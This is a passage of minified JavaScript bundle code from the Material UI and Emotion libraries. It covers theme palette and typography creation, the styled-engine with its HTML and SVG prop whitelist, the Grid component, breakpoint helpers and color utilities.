c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"};let h=["mode","contrastThreshold","tonalOffset"],O={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.6)",disabled:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:f.white,default:f.white},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}},j={text:{primary:f.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:"#121212",default:"#121212"},action:{active:f.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function P(e,t,r,n){let o=n.light||n,a=n.dark||1.5*n;e[t]||(e.hasOwnProperty(r)?e[t]=e[r]:"light"===t?e.light=(0,c.$n)(e.main,o):"dark"===t&&(e.dark=(0,c._j)(e.main,a)))}let w=["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"],M={textTransform:"uppercase"},x='"Roboto", "Helvetica", "Arial", sans-serif';function k(...e){return`${e[0]}px ${e[1]}px ${e[2]}px ${e[3]}px rgba(0,0,0,0.2),${e[4]}px ${e[5]}px ${e[6]}px ${e[7]}px rgba(0,0,0,0.14),${e[8]}px ${e[9]}px ${e[10]}px ${e[11]}px rgba(0,0,0,0.12)`}let _=["none",k(0,2,1,-1,0,1,1,0,0,1,3,0),k(0,3,1,-2,0,2,2,0,0,1,5,0),k(0,3,3,-2,0,3,4,0,0,1,8,0),k(0,2,4,-1,0,4,5,0,0,1,10,0),k(0,3,5,-1,0,5,8,0,0,1,14,0),k(0,3,5,-1,0,6,10,0,0,1,18,0),k(0,4,5,-2,0,7,10,1,0,2,16,1),k(0,5,5,-3,0,8,10,1,0,3,14,2),k(0,5,6,-3,0,9,12,1,0,3,16,2),k(0,6,6,-3,0,10,14,1,0,4,18,3),k(0,6,7,-4,0,11,15,1,0,4,20,3),k(0,7,8,-4,0,12,17,2,0,5,22,4),k(0,7,8,-4,0,13,19,2,0,5,24,4),k(0,7,9,-4,0,14,21,2,0,5,26,4),k(0,8,9,-5,0,15,22,2,0,6,28,5),k(0,8,10,-5,0,16,24,2,0,6,30,5),k(0,8,11,-5,0,17,26,2,0,6,32,5),k(0,9,11,-5,0,18,28,2,0,7,34,6),k(0,9,12,-6,0,19,29,2,0,7,36,6),k(0,10,13,-6,0,20,31,3,0,8,38,7),k(0,10,13,-6,0,21,33,3,0,8,40,7),k(0,10,14,-6,0,22,35,3,0,8,42,7),k(0,11,14,-7,0,23,36,3,0,9,44,8),k(0,11,15,-7,0,24,38,3,0,9,46,8)],C=["duration","easing","delay"],S={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},R={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function W(e){return`${Math.round(e)}ms`}function $(e){if(!e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}var E={mobileStepper:1e3,fab:1050,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500};let T=["breakpoints","mixins","spacing","palette","transitions","typography","shape"];var D=function(e={},...t){var r;let{mixins:k={},palette:D={},transitions:I={},typography:A={}}=e,L=(0,o.Z)(e,T);if(e.vars)throw Error((0,a.Z)(18));let N=function(e){let{mode:t="light",contrastThreshold:r=3,tonalOffset:i=.2}=e,u=(0,o.Z)(e,h),s=e.primary||function(e="light"){return"dark"===e?{main:v[200],light:v[50],dark:v[400]}:{main:v[700],light:v[400],dark:v[800]}}(t),w=e.secondary||function(e="light"){return"dark"===e?{main:p[200],light:p[50],dark:p[400]}:{main:p[500],light:p[300],dark:p[700]}}(t),M=e.error||function(e="light"){return"dark"===e?{main:b[500],light:b[300],dark:b[700]}:{main:b[700],light:b[400],dark:b[800]}}(t),x=e.info||function(e="light"){return"dark"===e?{main:g[400],light:g[300],dark:g[700]}:{main:g[700],light:g[500],dark:g[900]}}(t),k=e.success||function(e="light"){return"dark"===e?{main:m[400],light:m[300],dark:m[700]}:{main:m[800],light:m[500],dark:m[900]}}(t),_=e.warning||function(e="light"){return"dark"===e?{main:y[400],light:y[300],dark:y[700]}:{main:"#ed6c02",light:y[500],dark:y[900]}}(t);function C(e){let t=(0,c.mi)(e,j.text.primary)>=r?j.text.primary:O.text.primary;return t}let S=({color:e,name:t,mainShade:r=500,lightShade:o=300,darkShade:l=700})=>{if(!(e=(0,n.Z)({},e)).main&&e[r]&&(e.main=e[r]),!e.hasOwnProperty("main"))throw Error((0,a.Z)(11,t?` (${t})`:"",r));if("string"!=typeof e.main)throw Error((0,a.Z)(12,t?` (${t})`:"",JSON.stringify(e.main)));return P(e,"light",o,i),P(e,"dark",l,i),e.contrastText||(e.contrastText=C(e.main)),e},R=(0,l.Z)((0,n.Z)({common:(0,n.Z)({},f),mode:t,primary:S({color:s,name:"primary"}),secondary:S({color:w,name:"secondary",mainShade:"A400",lightShade:"A200",darkShade:"A700"}),error:S({color:M,name:"error"}),warning:S({color:_,name:"warning"}),info:S({color:x,name:"info"}),success:S({color:k,name:"success"}),grey:d,contrastThreshold:r,getContrastText:C,augmentColor:S,tonalOffset:i},{dark:j,light:O}[t]),u);return R}(D),B=(0,i.Z)(e),Z=(0,l.Z)(B,{mixins:(r=B.breakpoints,(0,n.Z)({toolbar:{minHeight:56,[r.up("xs")]:{"@media (orientation: landscape)":{minHeight:48}},[r.up("sm")]:{minHeight:64}}},k)),palette:N,shadows:_.slice(),typography:function(e,t){let r="function"==typeof t?t(e):t,{fontFamily:a=x,fontSize:i=14,fontWeightLight:u=300,fontWeightRegular:s=400,fontWeightMedium:c=500,fontWeightBold:f=700,htmlFontSize:d=16,allVariants:p,pxToRem:b}=r,y=(0,o.Z)(r,w),v=i/14,g=b||(e=>`${e/d*v}rem`),m=(e,t,r,o,l)=>(0,n.Z)({fontFamily:a,fontWeight:e,fontSize:g(t),lineHeight:r},a===x?{letterSpacing:`${Math.round(1e5*(o/t))/1e5}em`}:{},l,p),h={h1:m(u,96,1.167,-1.5),h2:m(u,60,1.2,-.5),h3:m(s,48,1.167,0),h4:m(s,34,1.235,.25),h5:m(s,24,1.334,0),h6:m(c,20,1.6,.15),subtitle1:m(s,16,1.75,.15),subtitle2:m(c,14,1.57,.1),body1:m(s,16,1.5,.15),body2:m(s,14,1.43,.15),button:m(c,14,1.75,.4,M),caption:m(s,12,1.66,.4),overline:m(s,12,2.66,1,M),inherit:{fontFamily:"inherit",fontWeight:"inherit",fontSize:"inherit",lineHeight:"inherit",letterSpacing:"inherit"}};return(0,l.Z)((0,n.Z)({htmlFontSize:d,pxToRem:g,fontFamily:a,fontSize:i,fontWeightLight:u,fontWeightRegular:s,fontWeightMedium:c,fontWeightBold:f},h),y,{clone:!1})}(N,A),transitions:function(e){let t=(0,n.Z)({},S,e.easing),r=(0,n.Z)({},R,e.duration);return(0,n.Z)({getAutoHeightDuration:$,create:(e=["all"],n={})=>{let{duration:a=r.standard,easing:l=t.easeInOut,delay:i=0}=n;return(0,o.Z)(n,C),(Array.isArray(e)?e:[e]).map(e=>`${e} ${"string"==typeof a?a:W(a)} ${l} ${"string"==typeof i?i:W(i)}`).join(",")}},e,{easing:t,duration:r})}(I),zIndex:(0,n.Z)({},E)});return Z=(0,l.Z)(Z,L),(Z=t.reduce((e,t)=>(0,l.Z)(e,t),Z)).unstable_sxConfig=(0,n.Z)({},u.Z,null==L?void 0:L.unstable_sxConfig),Z.unstable_sx=function(e){return(0,s.Z)({sx:e,theme:this})},Z}},53469:function(e,t){"use strict";t.Z="$$material"},69613:function(e,t,r){"use strict";r.d(t,{ZP:function(){return g},Co:function(){return m}});var n=r(13428),o=r(2265),a=r(44935),l=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=(0,a.Z)(function(e){return l.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),u=r(86375),s=r(94645),c=r(68654),f=r(7599),d=function(e){return"theme"!==e},p=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?i:d},b=function(e,t,r){var n;if(t){var o=t.shouldForwardProp;n=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof n&&r&&(n=e.__emotion_forwardProp),n},y=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;return(0,s.hC)(t,r,n),(0,f.L)(function(){return(0,s.My)(t,r,n)}),null},v=(function e(t,r){var a,l,i=t.__emotion_real===t,f=i&&t.__emotion_base||t;void 0!==r&&(a=r.label,l=r.target);var d=b(t,r,i),v=d||p(f),g=!v("as");return function(){var m=arguments,h=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==a&&h.push("label:"+a+";"),null==m[0]||void 0===m[0].raw)h.push.apply(h,m);else{h.push(m[0][0]);for(var O=m.length,j=1;j<O;j++)h.push(m[j],m[0][j])}var P=(0,u.w)(function(e,t,r){var n=g&&e.as||f,a="",i=[],b=e;if(null==e.theme){for(var m in b={},e)b[m]=e[m];b.theme=o.useContext(u.T)}"string"==typeof e.className?a=(0,s.fp)(t.registered,i,e.className):null!=e.className&&(a=e.className+" ");var O=(0,c.O)(h.concat(i),t.registered,b);a+=t.key+"-"+O.name,void 0!==l&&(a+=" "+l);var j=g&&void 0===d?p(n):v,P={};for(var w in e)(!g||"as"!==w)&&j(w)&&(P[w]=e[w]);return P.className=a,P.ref=r,o.createElement(o.Fragment,null,o.createElement(y,{cache:t,serialized:O,isStringTag:"string"==typeof n}),o.createElement(n,P))});return P.displayName=void 0!==a?a:"Styled("+("string"==typeof f?f:f.displayName||f.name||"Component")+")",P.defaultProps=t.defaultProps,P.__emotion_real=P,P.__emotion_base=f,P.__emotion_styles=h,P.__emotion_forwardProp=d,Object.defineProperty(P,"toString",{value:function(){return"."+l}}),P.withComponent=function(t,o){return e(t,(0,n.Z)({},r,o,{shouldForwardProp:b(P,o,!0)})).apply(void 0,h)},P}}).bind();/**
 * @mui/styled-engine v5.13.2
 *
 * @license MIT
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */function g(e,t){let r=v(e,t);return r}["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach(function(e){v[e]=v(e)});let m=(e,t)=>{Array.isArray(e.__emotion_styles)&&(e.__emotion_styles=t(e.__emotion_styles))}},72322:function(e,t,r){"use strict";var n=r(79220);let o=(0,n.Z)();t.Z=o},79220:function(e,t,r){"use strict";r.d(t,{Z:function(){return I}});var n=r(13428),o=r(20791),a=r(2265),l=r(57042),i=r(95600),u=r(25702),s=r(8051),c=r(39190),f=r(48153),d=r(95270),p=r(43381),b=r(27796),y=r(47273);function v(e){return e?`Level${e}`:""}function g(e){return e.unstable_level>0&&e.container}function m(e){return function(t){return`var(--Grid-${t}Spacing${v(e.unstable_level)})`}}function h(e){return function(t){return 0===e.unstable_level?`var(--Grid-${t}Spacing)`:`var(--Grid-${t}Spacing${v(e.unstable_level-1)})`}}function O(e){return 0===e.unstable_level?"var(--Grid-columns)":`var(--Grid-columns${v(e.unstable_level-1)})`}let j=({theme:e,ownerState:t})=>{let r=m(t),n={};return(0,y.t)(e.breakpoints,t.gridSize,(e,o)=>{let a={};!0===o&&(a={flexBasis:0,flexGrow:1,maxWidth:"100%"}),"auto"===o&&(a={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"}),"number"==typeof o&&(a={flexGrow:0,flexBasis:"auto",width:`calc(100% * ${o} / ${O(t)}${g(t)?` + ${r("column")}`:""})`}),e(n,a)}),n},P=({theme:e,ownerState:t})=>{let r={};return(0,y.t)(e.breakpoints,t.gridOffset,(e,n)=>{let o={};"auto"===n&&(o={marginLeft:"auto"}),"number"==typeof n&&(o={marginLeft:0===n?"0px":`calc(100% * ${n} / ${O(t)})`}),e(r,o)}),r},w=({theme:e,ownerState:t})=>{if(!t.container)return{};let r=g(t)?{[`--Grid-columns${v(t.unstable_level)}`]:O(t)}:{"--Grid-columns":12};return(0,y.t)(e.breakpoints,t.columns,(e,n)=>{e(r,{[`--Grid-columns${v(t.unstable_level)}`]:n})}),r},M=({theme:e,ownerState:t})=>{if(!t.container)return{};let r=h(t),n=g(t)?{[`--Grid-rowSpacing${v(t.unstable_level)}`]:r("row")}:{};return(0,y.t)(e.breakpoints,t.rowSpacing,(r,o)=>{var a;r(n,{[`--Grid-rowSpacing${v(t.unstable_level)}`]:"string"==typeof o?o:null==(a=e.spacing)?void 0:a.call(e,o)})}),n},x=({theme:e,ownerState:t})=>{if(!t.container)return{};let r=h(t),n=g(t)?{[`--Grid-columnSpacing${v(t.unstable_level)}`]:r("column")}:{};return(0,y.t)(e.breakpoints,t.columnSpacing,(r,o)=>{var a;r(n,{[`--Grid-columnSpacing${v(t.unstable_level)}`]:"string"==typeof o?o:null==(a=e.spacing)?void 0:a.call(e,o)})}),n},k=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return(0,y.t)(e.breakpoints,t.direction,(e,t)=>{e(r,{flexDirection:t})}),r},_=({ownerState:e})=>{let t=m(e),r=h(e);return(0,n.Z)({minWidth:0,boxSizing:"border-box"},e.container&&(0,n.Z)({display:"flex",flexWrap:"wrap"},e.wrap&&"wrap"!==e.wrap&&{flexWrap:e.wrap},{margin:`calc(${t("row")} / -2) calc(${t("column")} / -2)`},e.disableEqualOverflow&&{margin:`calc(${t("row")} * -1) 0px 0px calc(${t("column")} * -1)`}),(!e.container||g(e))&&(0,n.Z)({padding:`calc(${r("row")} / 2) calc(${r("column")} / 2)`},(e.disableEqualOverflow||e.parentDisableEqualOverflow)&&{padding:`${r("row")} 0px 0px ${r("column")}`}))},C=e=>{let t=[];return Object.entries(e).forEach(([e,r])=>{!1!==r&&void 0!==r&&t.push(`grid-${e}-${String(r)}`)}),t},S=(e,t="xs")=>{function r(e){return void 0!==e&&("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e&&e>0)}if(r(e))return[`spacing-${t}-${String(e)}`];if("object"==typeof e&&!Array.isArray(e)){let t=[];return Object.entries(e).forEach(([e,n])=>{r(n)&&t.push(`spacing-${e}-${String(n)}`)}),t}return[]},R=e=>void 0===e?[]:"object"==typeof e?Object.entries(e).map(([e,t])=>`direction-${e}-${t}`):[`direction-xs-${String(e)}`];var W=r(57437);let $=["className","children","columns","container","component","direction","wrap","spacing","rowSpacing","columnSpacing","disableEqualOverflow","unstable_level"],E=(0,b.Z)(),T=(0,c.Z)("div",{name:"MuiGrid",slot:"Root",overridesResolver:(e,t)=>t.root});function D(e){return(0,f.Z)({props:e,name:"MuiGrid",defaultTheme:E})}function I(e={}){let{createStyledComponent:t=T,useThemeProps:r=D,componentName:c="MuiGrid"}=e,f=a.createContext(void 0),b=(e,t)=>{let{container:r,direction:n,spacing:o,wrap:a,gridSize:l}=e,s={root:["root",r&&"container","wrap"!==a&&`wrap-xs-${String(a)}`,...R(n),...C(l),...r?S(o,t.breakpoints.keys[0]):[]]};return(0,i.Z)(s,e=>(0,u.Z)(c,e),{})},y=t(w,x,M,j,k,_,P),v=a.forwardRef(function(e,t){var i,u,c,v,g,m,h,O;let j=(0,d.Z)(),P=r(e),w=(0,p.Z)(P),M=a.useContext(f),{className:x,children:k,columns:_=12,container:C=!1,component:S="div",direction:R="row",wrap:E="wrap",spacing:T=0,rowSpacing:D=T,columnSpacing:I=T,disableEqualOverflow:A,unstable_level:L=0}=w,N=(0,o.Z)(w,$),B=A;L&&void 0!==A&&(B=e.disableEqualOverflow);let Z={},z={},F={};Object.entries(N).forEach(([e,t])=>{void 0!==j.breakpoints.values[e]?Z[e]=t:void 0!==j.breakpoints.values[e.replace("Offset","")]?z[e.replace("Offset","")]=t:F[e]=t});let U=null!=(i=e.columns)?i:L?void 0:_,V=null!=(u=e.spacing)?u:L?void 0:T,H=null!=(c=null!=(v=e.rowSpacing)?v:e.spacing)?c:L?void 0:D,G=null!=(g=null!=(m=e.columnSpacing)?m:e.spacing)?g:L?void 0:I,q=(0,n.Z)({},w,{level:L,columns:U,container:C,direction:R,wrap:E,spacing:V,rowSpacing:H,columnSpacing:G,gridSize:Z,gridOffset:z,disableEqualOverflow:null!=(h=null!=(O=B)?O:M)&&h,parentDisableEqualOverflow:M}),K=b(q,j),X=(0,W.jsx)(y,(0,n.Z)({ref:t,as:S,ownerState:q,className:(0,l.Z)(K.root,x)},F,{children:a.Children.map(k,e=>{if(a.isValidElement(e)&&(0,s.Z)(e,["Grid"])){var t;return a.cloneElement(e,{unstable_level:null!=(t=e.props.unstable_level)?t:L+1})}return e})}));return void 0!==B&&B!==(null!=M&&M)&&(X=(0,W.jsx)(f.Provider,{value:B,children:X})),X});return v.muiName="Grid",v}},89509:function(e,t,r){"use strict";r.r(t),r.d(t,{createGrid:function(){return o.Z},default:function(){return n.Z},getGridUtilityClass:function(){return i},gridClasses:function(){return c},unstable_traverseBreakpoints:function(){return f.t}});var n=r(72322),o=r(79220),a=r(25702),l=r(26520);function i(e){return(0,a.Z)("MuiGrid",e)}let u=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],s=(0,l.Z)("MuiGrid",["root","container","item",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...u.map(e=>`grid-xs-${e}`),...u.map(e=>`grid-sm-${e}`),...u.map(e=>`grid-md-${e}`),...u.map(e=>`grid-lg-${e}`),...u.map(e=>`grid-xl-${e}`)]);var c=s,f=r(47273)},47273:function(e,t,r){"use strict";r.d(t,{t:function(){return o}});let n=(e,t)=>e.filter(e=>t.includes(e)),o=(e,t,r)=>{let o=e.keys[0];if(Array.isArray(t))t.forEach((t,n)=>{r((t,r)=>{n<=e.keys.length-1&&(0===n?Object.assign(t,r):t[e.up(e.keys[n])]=r)},t)});else if(t&&"object"==typeof t){let a=Object.keys(t).length>e.keys.length?e.keys:n(e.keys,Object.keys(t));a.forEach(n=>{if(-1!==e.keys.indexOf(n)){let a=t[n];void 0!==a&&r((t,r)=>{o===n?Object.assign(t,r):t[e.up(n)]=r},a)}})}else("number"==typeof t||"string"==typeof t)&&r((e,t)=>{Object.assign(e,t)},t)}},89070:function(e,t,r){"use strict";r.d(t,{Cg:function(){return u},E0:function(){return m},NL:function(){return i},SK:function(){return b},Vv:function(){return g},XY:function(){return y},h$:function(){return f},j1:function(){return s},sc:function(){return d},tv:function(){return p},vQ:function(){return c},vS:function(){return v}});var n=r(65227),o=r(95547),a=r(47508),l=r(65425);function i(e){return"number"!=typeof e?e:`${e}px solid`}let u=(0,n.ZP)({prop:"border",themeKey:"borders",transform:i}),s=(0,n.ZP)({prop:"borderTop",themeKey:"borders",transform:i}),c=(0,n.ZP)({prop:"borderRight",themeKey:"borders",transform:i}),f=(0,n.ZP)({prop:"borderBottom",themeKey:"borders",transform:i}),d=(0,n.ZP)({prop:"borderLeft",themeKey:"borders",transform:i}),p=(0,n.ZP)({prop:"borderColor",themeKey:"palette"}),b=(0,n.ZP)({prop:"borderTopColor",themeKey:"palette"}),y=(0,n.ZP)({prop:"borderRightColor",themeKey:"palette"}),v=(0,n.ZP)({prop:"borderBottomColor",themeKey:"palette"}),g=(0,n.ZP)({prop:"borderLeftColor",themeKey:"palette"}),m=e=>{if(void 0!==e.borderRadius&&null!==e.borderRadius){let t=(0,a.eI)(e.theme,"shape.borderRadius",4,"borderRadius");return(0,l.k9)(e,e.borderRadius,e=>({borderRadius:(0,a.NA)(t,e)}))}return null};m.propTypes={},m.filterProps=["borderRadius"];let h=(0,o.Z)(u,s,c,f,d,p,b,y,v,g,m);t.ZP=h},65425:function(e,t,r){"use strict";r.d(t,{L7:function(){return c},P$:function(){return d},VO:function(){return l},W8:function(){return s},dt:function(){return f},k9:function(){return u}});var n=r(13428),o=r(15959),a=r(92440);let l={xs:0,sm:600,md:900,lg:1200,xl:1536},i={keys:["xs","sm","md","lg","xl"],up:e=>`@media (min-width:${l[e]}px)`};function u(e,t,r){let n=e.theme||{};if(Array.isArray(t)){let e=n.breakpoints||i;return t.reduce((n,o,a)=>(n[e.up(e.keys[a])]=r(t[a]),n),{})}if("object"==typeof t){let e=n.breakpoints||i;return Object.keys(t).reduce((n,o)=>{if(-1!==Object.keys(e.values||l).indexOf(o)){let a=e.up(o);n[a]=r(t[o],o)}else n[o]=t[o];return n},{})}let o=r(t);return o}function s(e={}){var t;let r=null==(t=e.keys)?void 0:t.reduce((t,r)=>{let n=e.up(r);return t[n]={},t},{});return r||{}}function c(e,t){return e.reduce((e,t)=>{let r=e[t],n=!r||0===Object.keys(r).length;return n&&delete e[t],e},t)}function f(e,...t){let r=s(e),n=[r,...t].reduce((e,t)=>(0,o.Z)(e,t),{});return c(Object.keys(r),n)}function d({values:e,breakpoints:t,base:r}){let n;let o=r||function(e,t){if("object"!=typeof e)return{};let r={},n=Object.keys(t);return Array.isArray(e)?n.forEach((t,n)=>{n<e.length&&(r[t]=!0)}):n.forEach(t=>{null!=e[t]&&(r[t]=!0)}),r}(e,t),a=Object.keys(o);return 0===a.length?e:a.reduce((t,r,o)=>(Array.isArray(e)?(t[r]=null!=e[o]?e[o]:e[n],n=o):"object"==typeof e?(t[r]=null!=e[r]?e[r]:e[n],n=r):t[r]=e,t),{})}t.ZP=function(e){let t=t=>{let r=t.theme||{},o=e(t),l=r.breakpoints||i,u=l.keys.reduce((o,a)=>(t[a]&&((o=o||{})[l.up(a)]=e((0,n.Z)({theme:r},t[a]))),o),null);return(0,a.Z)(o,u)};return t.propTypes={},t.filterProps=["xs","sm","md","lg","xl",...e.filterProps],t}},89975:function(e,t,r){"use strict";r.d(t,{$n:function(){return m},Fq:function(){return b},H3:function(){return d},LR:function(){return u},_4:function(){return O},_j:function(){return v},fk:function(){return function e(t,r,n){try{return e(t,r)}catch(e){return t}}},mi:function(){return p},n8:function(){return i},oo:function(){return a},q8:function(){return g},tB:function(){return l},ux:function(){return h},ve:function(){return f},vq:function(){return c},wy:function(){return s},zp:function(){return y}});var n=r(30018);function o(e,t=0,r=1){return Math.min(Math.max(t,e),r)}function a(e){e=e.slice(1);let t=RegExp(`.{1,${e.length>=6?2:1}}`,"g"),r=e.match(t);return r&&1===r[0].length&&(r=r.map(e=>e+e)),r?`rgb${4===r.length?"a":""}(${r.map((e,t)=>t<3?parseInt(e,16):Math.round(parseInt(e,16)/255*1e3)/1e3).join(", ")})`:""}function l(e){let t;if(e.type)return e;if("#"===e.charAt(0))return l(a(e));let r=e.indexOf("("),o=e.substring(0,r);if(-1===["rgb","rgba","hsl","hsla","color"].indexOf(o))throw Error((0,n.Z)(9,e));let i=e.substring(r+1,e.length-1);if("color"===o){if(t=(i=i.split(" ")).shift(),4===i.length&&"/"===i[3].charAt(0)&&(i[3]=i[3].slice(1)),-1===["srgb","display-p3","a98-rgb","prophoto-rgb","rec-2020"].indexOf(t))throw Error((0,n.Z)(10,t))}else i=i.split(",");return{type:o,values:i=i.map(e=>parseFloat(e)),colorSpace:t}}let i=e=>{let t=l(e);return t.values.slice(0,3).map((e,r)=>-1!==t.type.indexOf("hsl")&&0!==r?`${e}%`:e).join(" ")},u=(e,t)=>{try{return i(e)}catch(t){return e}};function s(e){let{type:t,colorSpace:r}=e,{values:n}=e;return -1!==t.indexOf("rgb")?n=n.map((e,t)=>t<3?parseInt(e,10):e):-1!==t.indexOf("hsl")&&(n[1]=`${n[1]}%`,n[2]=`${n[2]}%`),`${t}(${n=-1!==t.indexOf("color")?`${r} ${n.join(" ")}`:`${n.join(", ")}`})`}function c(e){if(0===e.indexOf("#"))return e;let{values:t}=l(e);return`#${t.map((e,t)=>(function(e){let t=e.toString(16);return 1===t.length?`0${t}`:t})(3===t?Math.round(255*e):e)).join("")}`}function 